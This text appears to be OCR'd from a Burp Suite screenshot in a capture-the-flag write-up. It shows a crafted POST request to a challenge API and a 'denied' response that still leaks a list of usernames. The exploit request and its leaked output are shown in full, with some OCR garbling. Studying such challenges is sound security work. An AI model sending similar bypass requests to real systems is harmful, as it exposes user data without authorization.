 Request
Pretty Raw \n Actions
1 POST /api.php HTTP/2
2 Host: api.chal.acsc.asia
3 Content-Length: 45
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Accept: */*
9 Origin: https://api.chal.acsc.asia
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://api.chal.acsc.asia/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 id=Anonymous&pw=Anonymous&c=i&pas=:<vNk&c2=gu
Response
Pretty Raw Render \n Actions
1 HTTP/2 302 Found
2 Date: Tue, 21 Sep 2021 14:25:58 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.3.30
5 Location: /api.php?#access denied
6 Content-Length: 4393
7 Content-Type: application/json
8 Via: 1.1 google
9 Alt-Svc: clear
10
11 <scripttype='text/javascript'>
12 location.href='/api.php?#accessdenied';
13 </script>
14 [
"Pang",
"Check",
"Check2",
"Check3",
"Ahogehoge123",
"Msrkd",
"Aaaaaaaaaaaaaaaa",
"Xfuck2",
"Peterjson123",
"Haor",
"Testggwp123",
"Idealphase1",
"Ginoah",
"Test",
"Andjds",
"Admin",
"Administrator",
"Bromeat123",
"Daphuc1234",
"Ahihi123",
"Administratora",
"Dmctf",
"A1234",
"Dddd",
"A1qaz",
"Adminnnnnnn",
"Abc123",
"Premier123",
"Aaaa111",